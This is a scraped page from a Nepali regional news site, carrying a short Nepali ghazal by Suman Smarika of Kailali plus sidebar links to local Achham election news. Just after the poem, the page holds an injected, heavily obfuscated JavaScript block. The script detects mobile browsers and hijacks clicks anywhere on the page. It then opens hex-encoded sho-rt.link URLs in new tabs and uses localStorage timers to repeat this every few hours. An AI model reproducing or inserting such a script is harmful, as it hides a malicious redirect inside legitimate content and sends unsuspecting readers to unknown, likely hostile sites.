<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="602" src="https://sudooraaja.com/wp-content/uploads/2025/11/chaurpati24-768x602.jpg" alt="" class="wp-image-39341" srcset="https://sudooraaja.com/wp-content/uploads/2025/11/chaurpati24-768x602.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/11/chaurpati24-1536x1204.jpg 1536w, https://sudooraaja.com/wp-content/uploads/2025/11/chaurpati24.jpg 2048w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</section>            </div>
            
            <div class="post-entry uk-margin-top">
                
<ul class="wp-block-list"><li><strong>सुमन स्मारिका</strong></li></ul>



<p>यो होइन कि उसले घात गरेको हो<br> मित्रले बस् साबधान गर्न खोजेको हो</p>



<p>कालो भनेर नाक खुम्च्याछौ तिमी ?<br>
दाग भएरै त चाँंद सुन्दर भएको हो</p>



<p>आज दोबाटोमा लाबारिस फालेको पाएँ<br>
धेरै अघि कसैले मेरो दिल लगेको हो</p>



<p>संसार हेर्नू पहिले धर्ती छाम्नु पहिले<br>
घामले मेरो देशमा आँखा खोलेको हो</p>



<p>तिमीलाई अरु कसैले नहेरोस् भनेर<br> शायद यो दुनियाँमा ऎना बनेको हो</p>



<p>कैलाली </p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x59\x71\x73\x32\x63\x322','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x52\x47\x61\x33\x63\x323','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x64\x6d\x74\x30\x63\x350','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x6b\x45\x64\x37\x63\x337','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x54\x41\x6c\x36\x63\x336','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x49\x76\x6e\x38\x63\x358','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x44\x53\x66\x35\x63\x335','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x68\x4c\x7a\x31\x63\x301',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x6b\x4b\x7a\x34\x63\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x42\x53\x4b\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>				<div class="tags uk-width-1-1">
            <div class="uk-button-group">
                            </div>
        </div>
            </div>
            <p> <section class="widget">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="499" src="https://sudooraaja.com/wp-content/uploads/2024/11/ban-dadhelo-copy-768x499.jpg" alt="" class="wp-image-38131" srcset="https://sudooraaja.com/wp-content/uploads/2024/11/ban-dadhelo-copy-768x499.jpg 768w, https://sudooraaja.com/wp-content/uploads/2024/11/ban-dadhelo-copy-1536x997.jpg 1536w, https://sudooraaja.com/wp-content/uploads/2024/11/ban-dadhelo-copy-2048x1330.jpg 2048w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</section><section class="widget"><div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="1920" height="2560" src="https://sudooraaja.com/wp-content/uploads/2025/04/ramaroshan1-copy-scaled.jpg" alt="" class="wp-image-38744" srcset="https://sudooraaja.com/wp-content/uploads/2025/04/ramaroshan1-copy-scaled.jpg 1920w, https://sudooraaja.com/wp-content/uploads/2025/04/ramaroshan1-copy-576x768.jpg 576w, https://sudooraaja.com/wp-content/uploads/2025/04/ramaroshan1-copy-768x1024.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/04/ramaroshan1-copy-1152x1536.jpg 1152w, https://sudooraaja.com/wp-content/uploads/2025/04/ramaroshan1-copy-1536x2048.jpg 1536w" sizes="auto, (max-width: 1920px) 100vw, 1920px" /></figure>
</div></section><section class="widget">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="750" height="728" src="https://sudooraaja.com/wp-content/uploads/2025/11/Jalshrot-tatha-sichai-bikas-divison-Achham.jpg" alt="" class="wp-image-39259"/></figure>
</section><section class="widget">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="2560" height="1243" src="https://sudooraaja.com/wp-content/uploads/2025/11/khanepani3-scaled.jpg" alt="" class="wp-image-39278" srcset="https://sudooraaja.com/wp-content/uploads/2025/11/khanepani3-scaled.jpg 2560w, https://sudooraaja.com/wp-content/uploads/2025/11/khanepani3-768x373.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/11/khanepani3-1536x746.jpg 1536w, https://sudooraaja.com/wp-content/uploads/2025/11/khanepani3-2048x995.jpg 2048w" sizes="auto, (max-width: 2560px) 100vw, 2560px" /></figure>
</section></p>

        </article>
        <div class="comment uk-card uk-card-default uk-card-body">
    <div class="cat-title uk-flex uk-flex-between uk-flex-top">
    <h2 class="uk-heading-line uk-width-expand">
        <span>
            <a > प्रतिक्रिया</a></h2>

    <a >
        <span class="uk-icon-button" uk-icon="more-vertical"></span></a>
</div>
    <div class="fb-comments" data-href="https://sudooraaja.com/2020/04/19/2369/" data-width="100%" data-numposts="10" data-colorscheme="light"></div>
</div>        <p> <section class="widget">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="720" height="434" src="https://sudooraaja.com/wp-content/uploads/2024/11/Vetnary-Hospital1.jpg" alt="" class="wp-image-38128"/></figure>
</section><section class="widget"><div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="1944" height="1728" src="https://sudooraaja.com/wp-content/uploads/2025/04/rama21.jpg" alt="" class="wp-image-38745" srcset="https://sudooraaja.com/wp-content/uploads/2025/04/rama21.jpg 1944w, https://sudooraaja.com/wp-content/uploads/2025/04/rama21-768x683.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/04/rama21-1536x1365.jpg 1536w" sizes="auto, (max-width: 1944px) 100vw, 1944px" /></figure>
</div></section><section class="widget">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"><div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="1140" height="150" data-id="39268" src="https://sudooraaja.com/wp-content/uploads/2025/11/ghharelu.jpg" alt="" class="wp-image-39268" srcset="https://sudooraaja.com/wp-content/uploads/2025/11/ghharelu.jpg 1140w, https://sudooraaja.com/wp-content/uploads/2025/11/ghharelu-768x101.jpg 768w" sizes="auto, (max-width: 1140px) 100vw, 1140px" /></figure>
</div></figure>
</section><section class="widget"><div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="2560" height="1589" src="https://sudooraaja.com/wp-content/uploads/2025/11/Sadak2-scaled.jpg" alt="" class="wp-image-39271" srcset="https://sudooraaja.com/wp-content/uploads/2025/11/Sadak2-scaled.jpg 2560w, https://sudooraaja.com/wp-content/uploads/2025/11/Sadak2-768x477.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/11/Sadak2-1536x953.jpg 1536w, https://sudooraaja.com/wp-content/uploads/2025/11/Sadak2-2048x1271.jpg 2048w" sizes="auto, (max-width: 2560px) 100vw, 2560px" /></figure>
</div></section><section class="widget">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="1350" height="160" src="https://sudooraaja.com/wp-content/uploads/2025/11/done12.jpg" alt="" class="wp-image-39343" srcset="https://sudooraaja.com/wp-content/uploads/2025/11/done12.jpg 1350w, https://sudooraaja.com/wp-content/uploads/2025/11/done12-768x91.jpg 768w" sizes="auto, (max-width: 1350px) 100vw, 1350px" /></figure>
</section></p>
        <aside class="text-left">
        <div class="cat-title uk-flex uk-flex-between uk-flex-middle">
        <h2 class="uk-heading-line uk-width-expand"><span><a href="/">सम्बन्धित खवर</a> </span></h2>
    </div>
    <div class="uk-child-width-1-3@m uk-grid-small" uk-grid uk-height-match="target: > div > .uk-card;">
        <div>
        <div class="uk-card uk-card-small uk-card-default">
            <div class="uk-card-media-top">
                <a href="https://sudooraaja.com/2026/01/20/39550/">
                    <img width="300" height="165" src="https://sudooraaja.com/wp-content/uploads/2025/11/BPH-400x220.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" />            </a>
            </div>
            <div class="uk-padding-small">
                <h4><a href="https://sudooraaja.com/2026/01/20/39550/" class="ah">बयालपाटा प्रादेशिक अस्पतालमा पाँच महिनापछि पुनः स्वास्थ्य बिमा सेवा सुचारु</a></h4>
            </div>
        </div>
    </div>
        <div>
        <div class="uk-card uk-card-small uk-card-default">
            <div class="uk-card-media-top">
                <a href="https://sudooraaja.com/2026/01/19/39547/">
                    <img width="300" height="165" src="https://sudooraaja.com/wp-content/uploads/2026/01/Ticket-400x220.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" />            </a>
            </div>
            <div class="uk-padding-small">
                <h4><a href="https://sudooraaja.com/2026/01/19/39547/" class="ah">टिकटको खेल सकियो ! कांग्रेसबाट अछाम–१ मा स्वाँर, अछाम–२ मा शाह</a></h4>
            </div>
        </div>
    </div>
        <div>
        <div class="uk-card uk-card-small uk-card-default">
            <div class="uk-card-media-top">
                <a href="https://sudooraaja.com/2026/01/19/39545/">
                    <img width="300" height="165" src="https://sudooraaja.com/wp-content/uploads/2022/08/ACHHAM_Ha683MdpdF-400x220.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" />            </a>
            </div>
            <div class="uk-padding-small">
                <h4><a href="https://sudooraaja.com/2026/01/19/39545/" class="ah">अछाममा निर्वाचन सरगर्मी बढ्दै, टिकट वितरणलाई लिएर चर्चा चुलिँदो</a></h4>
            </div>
        </div>
    </div>
        <div>
        <div class="uk-card uk-card-small uk-card-default">
            <div class="uk-card-media-top">
                <a href="https://sudooraaja.com/2026/01/14/39540/">
                    <img width="300" height="165" src="https://sudooraaja.com/wp-content/uploads/2026/01/att.Dn1G6pI8xoYmDut1GuA5nUerTMrS4mKcF54n71mQDVw-400x220.jpeg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" />            </a>
            </div>
            <div class="uk-padding-small">
                <h4><a href="https://sudooraaja.com/2026/01/14/39540/" class="ah">गाउँपालिका अध्यक्ष बिसीद्वारा १२ जना विद्यार्थीलाई आर्थिक सहयोग</a></h4>
            </div>
        </div>
    </div>
        <div>
        <div class="uk-card uk-card-small uk-card-default">
            <div class="uk-card-media-top">
                <a href="https://sudooraaja.com/2026/01/09/39517/">
                    <img width="300" height="165" src="https://sudooraaja.com/wp-content/uploads/2026/01/e2f752a9-d3ed-4570-86fd-05839b95f70a-400x220.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" />            </a>
            </div>
            <div class="uk-padding-small">
                <h4><a href="https://sudooraaja.com/2026/01/09/39517/" class="ah">साँफेबगरमा माध्यमिक स्तरीय चौथो नगर प्रमुख तथा १६औँ राष्ट्रपति रनिङ शिल्ड छनोट प्रतियोगिता सुरु</a></h4>
            </div>
        </div>
    </div>
        <div>
        <div class="uk-card uk-card-small uk-card-default">
            <div class="uk-card-media-top">
                <a href="https://sudooraaja.com/2026/01/09/39514/">
                    <img width="300" height="165" src="https://sudooraaja.com/wp-content/uploads/2026/01/cbccf064-9479-4444-9649-29d29b19b4bb-400x220.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" />            </a>
            </div>
            <div class="uk-padding-small">
                <h4><a href="https://sudooraaja.com/2026/01/09/39514/" class="ah">मंगलसेनमा १६औँ राष्ट्रपति रनिङ शिल्ड प्रतियोगिता भव्य रूपमा उद्घाटन</a></h4>
            </div>
        </div>
    </div>
    </div>
</aside>
    </div>
    <div class="uk-width-1-3@m uk-margin-medium-top">
        <aside>
    <section class="widget">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="640" height="768" src="https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi2-640x768.jpg" alt="" class="wp-image-28167" srcset="https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi2-640x768.jpg 640w, https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi2-768x922.jpg 768w, https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi2-1280x1536.jpg 1280w, https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi2-1706x2048.jpg 1706w" sizes="auto, (max-width: 640px) 100vw, 640px" /></figure>
</section><section class="widget"><div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="2111" height="2560" src="https://sudooraaja.com/wp-content/uploads/2022/07/Khop-Talika-Final-Revised-1-scaled.jpg" alt="" class="wp-image-28566" srcset="https://sudooraaja.com/wp-content/uploads/2022/07/Khop-Talika-Final-Revised-1-scaled.jpg 2111w, https://sudooraaja.com/wp-content/uploads/2022/07/Khop-Talika-Final-Revised-1-633x768.jpg 633w, https://sudooraaja.com/wp-content/uploads/2022/07/Khop-Talika-Final-Revised-1-768x931.jpg 768w, https://sudooraaja.com/wp-content/uploads/2022/07/Khop-Talika-Final-Revised-1-1267x1536.jpg 1267w, https://sudooraaja.com/wp-content/uploads/2022/07/Khop-Talika-Final-Revised-1-1689x2048.jpg 1689w" sizes="auto, (max-width: 2111px) 100vw, 2111px" /></figure>
</div></section><section class="widget">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="480" src="https://sudooraaja.com/wp-content/uploads/2024/11/Division-Ban2-768x480.jpg" alt="" class="wp-image-38129" srcset="https://sudooraaja.com/wp-content/uploads/2024/11/Division-Ban2-768x480.jpg 768w, https://sudooraaja.com/wp-content/uploads/2024/11/Division-Ban2.jpg 1280w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</section><section class="widget">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="768" src="https://sudooraaja.com/wp-content/uploads/2024/11/samajik-1-1-768x768.jpg" alt="" class="wp-image-38132" srcset="https://sudooraaja.com/wp-content/uploads/2024/11/samajik-1-1-768x768.jpg 768w, https://sudooraaja.com/wp-content/uploads/2024/11/samajik-1-1-150x150.jpg 150w, https://sudooraaja.com/wp-content/uploads/2024/11/samajik-1-1-1536x1536.jpg 1536w, https://sudooraaja.com/wp-content/uploads/2024/11/samajik-1-1-2048x2048.jpg 2048w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</section></aside>
<aside>


    <div class="cat-title uk-flex uk-flex-between uk-flex-middle">
        <h2 class="uk-heading-line uk-width-expand"><span><a href="/?cat=20">भर्खर</a> </span></h2>
    </div>
    <div class="latest-post">
                <div class="tranding-item">
            <div class="uk-card uk-card-small uk-grid-collapse" uk-grid="uk-grid">
                <h4 class=" uk-margin-remove-top uk-width-1-1">
                    <a href="https://sudooraaja.com/2026/01/20/39552/" class="ah">अछामका दुईवटै निर्वाचन क्षेत्रमा १६ जनाको मनोनय दर्ता</a>
                </h4>
                <div class="uk-width-2-5 uk-card-media-left">
                    <a href="https://sudooraaja.com/2026/01/20/39552/"><img src="https://sudooraaja.com/wp-content/uploads/2022/08/ACHHAM_Ha683MdpdF-120x120.jpg"></a>
                </div>
                <div class="uk-width-3-5">
                    <div class="margin-s-l uk-margin-small-left">
                        <p class="hk-des">
                            अछाम : आगामी फागुन २१ गते हुने प्रतिनिधि सभा निर्वाचनमा<span class="np_bannertext"></span>                        </p>
                    </div>
                </div>
            </div>
        </div>
                <div class="tranding-item">
            <div class="uk-card uk-card-small uk-grid-collapse" uk-grid="uk-grid">
                <h4 class=" uk-margin-remove-top uk-width-1-1">
                    <a href="https://sudooraaja.com/2026/01/20/39550/" class="ah">बयालपाटा प्रादेशिक अस्पतालमा पाँच महिनापछि पुनः स्वास्थ्य बिमा सेवा सुचारु</a>
                </h4>
                <div class="uk-width-2-5 uk-card-media-left">
                    <a href="https://sudooraaja.com/2026/01/20/39550/"><img src="https://sudooraaja.com/wp-content/uploads/2025/11/BPH-150x150.jpg"></a>
                </div>
                <div class="uk-width-3-5">
                    <div class="margin-s-l uk-margin-small-left">
                        <p class="hk-des">
                            अछामः बयालपाटा प्रादेशिक अस्पतालमा पाँच महिनापछि पुनः स्वास्थ्य बिमा सेवा<span class="np_bannertext"></span>                        </p>
                    </div>
                </div>
            </div>
        </div>
                <div class="tranding-item">
            <div class="uk-card uk-card-small uk-grid-collapse" uk-grid="uk-grid">
                <h4 class=" uk-margin-remove-top uk-width-1-1">
                    <a href="https://sudooraaja.com/2026/01/19/39547/" class="ah">टिकटको खेल सकियो ! कांग्रेसबाट अछाम–१ मा स्वाँर, अछाम–२ मा शाह</a>
                </h4>
                <div class="uk-width-2-5 uk-card-media-left">
                    <a href="https://sudooraaja.com/2026/01/19/39547/"><img src="https://sudooraaja.com/wp-content/uploads/2026/01/Ticket-150x150.jpg"></a>
                </div>
                <div class="uk-width-3-5">
                    <div class="margin-s-l uk-margin-small-left">
                        <p class="hk-des">
                            अछाम ः नेपाली कांग्रेसले फागुन २१ गते हुने निर्वाचनका लागि<span class="np_bannertext"></span>                        </p>
                    </div>
                </div>
            </div>
        </div>
                <div class="tranding-item">
            <div class="uk-card uk-card-small uk-grid-collapse" uk-grid="uk-grid">
                <h4 class=" uk-margin-remove-top uk-width-1-1">
                    <a href="https://sudooraaja.com/2026/01/19/39545/" class="ah">अछाममा निर्वाचन सरगर्मी बढ्दै, टिकट वितरणलाई लिएर चर्चा चुलिँदो</a>
                </h4>
                <div class="uk-width-2-5 uk-card-media-left">
                    <a href="https://sudooraaja.com/2026/01/19/39545/"><img src="https://sudooraaja.com/wp-content/uploads/2022/08/ACHHAM_Ha683MdpdF-120x120.jpg"></a>
                </div>
                <div class="uk-width-3-5">
                    <div class="margin-s-l uk-margin-small-left">
                        <p class="hk-des">
                            अछाम ः जिल्लामा फागुन २१ गते हुने निर्वाचनलाई मध्यनजर गर्दै<span class="np_bannertext"></span>                        </p>
                    </div>
                </div>
            </div>
        </div>
                <div class="tranding-item">
            <div class="uk-card uk-card-small uk-grid-collapse" uk-grid="uk-grid">
                <h4 class=" uk-margin-remove-top uk-width-1-1">
                    <a href="https://sudooraaja.com/2026/01/14/39540/" class="ah">गाउँपालिका अध्यक्ष बिसीद्वारा १२ जना विद्यार्थीलाई आर्थिक सहयोग</a>
                </h4>
                <div class="uk-width-2-5 uk-card-media-left">
                    <a href="https://sudooraaja.com/2026/01/14/39540/"><img src="https://sudooraaja.com/wp-content/uploads/2026/01/att.Dn1G6pI8xoYmDut1GuA5nUerTMrS4mKcF54n71mQDVw-150x150.jpeg"></a>
                </div>
                <div class="uk-width-3-5">
                    <div class="margin-s-l uk-margin-small-left">
                        <p class="hk-des">
                            अछाम । तुर्माखाँद गाउँपालिका अध्यक्ष डम्बर बहादुर बिसीले आफ्नो सेवा–सुविधाबाट<span class="np_bannertext"></span>                        </p>
                    </div>
                </div>
            </div>
        </div>
                <div class="tranding-item">
            <div class="uk-card uk-card-small uk-grid-collapse" uk-grid="uk-grid">
                <h4 class=" uk-margin-remove-top uk-width-1-1">
                    <a href="https://sudooraaja.com/2026/01/12/39537/" class="ah">तुर्माखाँदमा १६औँ राष्ट्रपति रनिङ शिल्ड सम्पन्न, बसुन्धरा मावि प्रथम</a>
                </h4>
                <div class="uk-width-2-5 uk-card-media-left">
                    <a href="https://sudooraaja.com/2026/01/12/39537/"><img src="https://sudooraaja.com/wp-content/uploads/2026/01/68d1a640-f360-4b83-9262-2604340bb0c7-150x150.jpeg"></a>
                </div>
                <div class="uk-width-3-5">
                    <div class="margin-s-l uk-margin-small-left">
                        <p class="hk-des">
                            तुर्माखाँद, अछाम | पुस २८, २०८२ अछामको तुर्माखाँद गाउँपालिकामा सञ्चालित<span class="np_bannertext"></span>                        </p>
                    </div>
                </div>
            </div>
        </div>
                <div class="tranding-item">
            <div class="uk-card uk-card-small uk-grid-collapse" uk-grid="uk-grid">
                <h4 class=" uk-margin-remove-top uk-width-1-1">
